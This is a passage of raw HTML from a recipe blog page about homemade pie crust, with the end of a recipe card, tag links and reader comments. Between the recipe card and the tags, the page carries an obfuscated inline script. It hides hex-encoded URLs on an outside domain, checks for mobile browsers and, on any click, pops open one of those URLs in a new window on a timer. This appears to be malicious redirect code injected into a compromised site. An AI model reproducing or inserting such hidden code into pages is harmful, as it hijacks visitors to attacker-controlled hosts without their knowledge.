class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">10</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">homemade pie crust, pie</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </div><section
class="single-post-meta clearfix"><div
class="post-tags font-opensans-reg clearfix">
<a
href=https://cantstayoutofthekitchen.com/tag/baking/ rel=tag>baking</a><a
href=https://cantstayoutofthekitchen.com/tag/directions-for-making-homemade-pie-crust/ rel=tag>directions for making homemade pie crust</a><a
href=https://cantstayoutofthekitchen.com/tag/flaky-homemade-pie-crust/ rel=tag>flaky homemade pie crust</a><a
href=https://cantstayoutofthekitchen.com/tag/flaky-pie-crust/ rel=tag>flaky pie crust</a><a
href=https://cantstayoutofthekitchen.com/tag/food/ rel=tag>food</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday-baking/ rel=tag>holiday baking</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday-desserts/ rel=tag>holiday desserts</a><a
href=https://cantstayoutofthekitchen.com/tag/homemade-pie-crust/ rel=tag>homemade pie crust</a><a
href=https://cantstayoutofthekitchen.com/tag/how-to-make-great-pie-crust/ rel=tag>how to make great pie crust</a><a
href=https://cantstayoutofthekitchen.com/tag/pie/ rel=tag>pie</a><a
href=https://cantstayoutofthekitchen.com/tag/pie-crust/ rel=tag>pie crust</a><a
href=https://cantstayoutofthekitchen.com/tag/pie-crust-from-scratch/ rel=tag>pie crust from scratch</a><a
href=https://cantstayoutofthekitchen.com/tag/recipe/ rel=tag>recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/step-by-step-directions-for-homemade-pie-crust/ rel=tag>step-by-step directions for homemade pie crust</a><a
href=https://cantstayoutofthekitchen.com/tag/tips-for-making-homemade-pie-crust/ rel=tag>tips for making homemade pie crust</a></div><div
class="post-share clearfix"><a
href="http://www.facebook.com/sharer.php?u=https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-facebook-f"></span></a>
<a
href="https://twitter.com/share?url=https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/" rel=nofollow class="social-item twitter-social-item hov-bk" target=_blank><span
class="fab fa-x-twitter"></span></a>
<a
href="https://pinterest.com/pin/create/bookmarklet/?media=https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Pie-Crust-IMG_7361.jpg&url=https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/" rel=nofollow class="social-item pinterest-social-item hov-bk" target=_blank><span
class="fab fa-pinterest-p"></span></a>
<a
href="https://www.linkedin.com/cws/share?url=https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-linkedin-in"></span></a></div></section></article><section
class=post-comments><div
class="post-comments-area  "><div
id=comments class=comments-area><div
class=post-comments-heading><h4 class="font-lato-reg post-comment-count">36 Comments</h4></div><ul
class=comment-list>
<li
class="comment even thread-even depth-1 parent" id=comment-919147><div
id=div-comment-919147 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/ab044beaaec339c0fb63cf71a773c1564b3dc95fddebc5027402ad0b817d7159?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/ab044beaaec339c0fb63cf71a773c1564b3dc95fddebc5027402ad0b817d7159?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right "><p
class="font-lato-reg comment-author-name">Belinda</p><p
class="font-opensans-reg comment-date">August 19, 2016 at 9:28 am</p><div
class="beyond_comment_body page-content"><p>I have recently be diagnosed with celiac in December of 2015 and it has been a nightmare at first to find gluten free recipes. A friend turned me onto your site and I love it. I love how basic you get and describe how things should look. You really took the time to help others. Pie crust has been a biggie with me and I haven&#8217;t had a pie in a long time but now I can try it. Can&#8217;t thank you enough (and your Mom) for doing this blog</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/?replytocom=919147#respond" data-commentid=919147 data-postid=8910 data-belowelement=div-comment-919147 data-respondelement=respond data-replyto="Reply to Belinda" aria-label="Reply to Belinda">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-919265><div
id=div-comment-919265 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">August 19, 2016 at 11:05 am</p><div
class="beyond_comment_body page-content"><p>Hi, Belinda. I love baking homemade pies too. I will tell you that I&#8217;ve not perfected a gluten free pie crust yet. I tried making several pies last Thanksgiving but I had to overwork the dough to get the ingredients to adhere together so the crusts were tough (and I didn&#8217;t post them). 🙁 I have made some really great gf egg noodles from scratch. One of my favorite products is Pamela&#8217;s gluten free baking and pancake mix. It works great for muffins, breads, cakes, biscuits and pancakes. I haven&#8217;t found the right mix for cookies or pie crust yet. I use this gf mix anytime I need to use flour as a thickener in soups, casseroles, sauces, etc., too. Some baked goods require more gf flour than regular, but other than that I&#8217;ve had great success making gluten free baked goods. The problem with eating gluten free is that it&#8217;s hidden in sooooo many condiments and other products. I&#8217;ve learned to read labels very carefully. I have a ton of gluten free recipes on my blog. Hope you enjoy trying some of them out.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/?replytocom=919265#respond" data-commentid=919265 data-postid=8910 data-belowelement=div-comment-919265 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="pingback even thread-odd thread-alt depth-1" id=comment-870442><div
id=div-comment-870442 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2016/06/02/homemade-coconut-oil-pie-crust/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Homemade Coconut Oil Pie Crust &#8211; Can&#039;t Stay Out of the Kitchen</p>
</a><p
class="font-opensans-reg comment-date">June 8, 2016 at 12:22 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] Coconut Oil Pie Crust is a fantastic alternative to Homemade Pie Crust made with shortening. I love homemade pie and I&#8217;ve always used my traditional pie crust [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/?replytocom=870442#respond" data-commentid=870442 data-postid=8910 data-belowelement=div-comment-870442 data-respondelement=respond data-replyto="Reply to Homemade Coconut Oil Pie Crust - Can&#039;t Stay Out of the Kitchen" aria-label="Reply to Homemade Coconut Oil Pie Crust - Can&#039;t Stay Out of the Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback odd alt thread-even depth-1" id=comment-697066><div
id=div-comment-697066 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2016/01/25/best-cherry-pie/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Best Cherry Pie &#8211; Can&#039;t Stay Out of the Kitchen</p>
</a><p
class="font-opensans-reg comment-date">February 13, 2016 at 7:54 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] with sugar and almond extract is delectable and, of course, if you make my Mom&#8217;s flaky Homemade Pie Crust the combination is [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/?replytocom=697066#respond" data-commentid=697066 data-postid=8910 data-belowelement=div-comment-697066 data-respondelement=respond data-replyto="Reply to Best Cherry Pie - Can&#039;t Stay Out of the Kitchen" aria-label="Reply to Best Cherry Pie - Can&#039;t Stay Out of the Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback even thread-odd thread-alt depth-1" id=comment-661789><div
id=div-comment-661789 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2016/01/22/pumpkin-pie-crust-cinnamon-rolls/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Pumpkin Pie Crust Cinnamon Rolls &#8211; Can&#039;t Stay Out of the Kitchen</p>
</a><p
class="font-opensans-reg comment-date">January 22, 2016 at 7:38 am</p><div
class="beyond_comment_body page-content"><p>[&#8230;] with cinnamon, sugar and pumpkin pie spice. The filling is rolled up in my Mom&#8217;s excellent Homemade Pie Crust and then baked to perfection. Yum. After cooling these rolls I slice them down to serve. These [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/?replytocom=661789#respond" data-commentid=661789 data-postid=8910 data-belowelement=div-comment-661789 data-respondelement=respond data-replyto="Reply to Pumpkin Pie Crust Cinnamon Rolls - Can&#039;t Stay Out of the Kitchen" aria-label="Reply to Pumpkin Pie Crust Cinnamon Rolls - Can&#039;t Stay Out of the Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback odd alt thread-even depth-1" id=comment-644454><div
id=div-comment-644454 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2016/01/11/old-fashioned-pumpkin-pie/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Old Fashioned Pumpkin Pie &#8211; Can&#039;t Stay Out of the Kitchen</p>
</a><p
class="font-opensans-reg comment-date">January 11, 2016 at 8:17 am</p><div
class="beyond_comment_body page-content"><p>[&#8230;] any time of the year now that canned pumpkin is available all year round. I always make this in a Homemade Pie Crust, but if you&#8217;re not proficient in making pie crusts, then you can always use a store bought [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/?replytocom=644454#respond" data-commentid=644454 data-postid=8910 data-belowelement=div-comment-644454 data-respondelement=respond data-replyto="Reply to Old Fashioned Pumpkin Pie - Can&#039;t Stay Out of the Kitchen" aria-label="Reply to Old Fashioned Pumpkin Pie - Can&#039;t Stay Out of the Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback even thread-odd thread-alt depth-1" id=comment-615627><div
id=div-comment-615627 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2012/12/05/homemade-turkey-and-dumplings/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Homemade Turkey and Dumplings &#8211; Can&#039;t Stay Out of the Kitchen</p>
</a><p
class="font-opensans-reg comment-date">December 18, 2015 at 9:25 pm</p><div
class="beyond_comment_body page-content"><p>[&#8230;] you really want to learn how to make homemade noodles, pie crusts, breads, etc., and you are having difficulty learning on your own, find someone in your church, [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/?replytocom=615627#respond" data-commentid=615627 data-postid=8910 data-belowelement=div-comment-615627 data-respondelement=respond data-replyto="Reply to Homemade Turkey and Dumplings - Can&#039;t Stay Out of the Kitchen" aria-label="Reply to Homemade Turkey and Dumplings - Can&#039;t Stay Out of the Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback odd alt thread-even depth-1" id=comment-293516><div
id=div-comment-293516 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2014/09/25/red-raspberry-pie-crust-cinnamon-rolls/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Red Raspberry Pie Crust Cinnamon Rolls &#8211; Can&#039;t Stay Out Of The Kitchen</p>
</a><p
class="font-opensans-reg comment-date">February 5, 2015 at 10:25 am</p><div
class="beyond_comment_body page-content"><p>[&#8230;] Cinnamon Rolls never tasted so good! Red Raspberry Pie Crust Cinnamon Rolls are a dream. Lovely Homemade Pie Crust is spread with Red Raspberry Jam, sprinkled with cinnamon-sugar and rolled up and baked to [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2012/12/05/homemade-pie-crust/?replytocom=293516#respond" data-commentid=293516 data-postid=8910 data-belowelement=div-comment-293516 data-respondelement=respond data-replyto="Reply to Red Raspberry Pie Crust Cinnamon Rolls - Can&#039;t Stay Out Of The Kitchen" aria-label="Reply to Red Raspberry Pie Crust Cinnamon Rolls - Can&#039;t Stay Out Of The Kitchen">Reply</a></div></div></div></div>
</li>
<li
class="pingback even thread-odd thread-alt depth-1" id=comment-293512><div
id=div-comment-293512 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://cantstayoutofthekitchen.com/2014/09/27/moms-apple-pie/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Mom&#039;s Apple Pie &#8211; Can&#039;t Stay Out Of The Kitchen</p>
</a><p
class="font-opensans-reg comment-date">February 5, 2015 at 10:16 am</p><div
class="beyond_comment_body page-content"><p>[&#8230;] as can be but it tastes so wonderfully. Apples, cinnamon, flour, sugar and butter in a flaky Homemade Pie Crust. That&#8217;s all there is to it. Nothing fancy, but this old-fashioned Apple Pie recipe is as good [&#8230;]</p></div><div
class=reply>
<a
